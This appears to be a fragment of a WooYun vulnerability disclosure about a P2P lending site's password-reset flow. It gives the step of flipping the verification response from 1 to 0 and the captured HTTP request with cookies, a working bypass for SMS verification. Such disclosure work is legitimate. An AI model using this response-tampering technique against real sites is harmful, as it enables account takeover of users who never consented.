 找回登陆密码
填写账号信息 验证身份 设置新密码
通过实名认证的证件号，绑定的手机号码找回密码
证件号码：1234
验证码：1234 发送短信
下一步
将返回包的1改为0
POST /validateMsg.do HTTP/1.1
Host: www.gzjkp2p.com
Connection: keep-alive
Content-Length: 46
Accept: */*
Origin: https://www.gzjkp2p.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, lik
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.gzjkp2p.com/querytraninput.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1CFA5C713DE463F4ACC229CC0DA5E780; CNZZDATA12534
Hm_lvt_f5ad3a7e8e14ba58757d84d294262995=1437463576; Hm_lpvt_f5ad3a7e8
code=1234&idNo=1234&answer1=&answer2=&answer3=
www.wooyun.org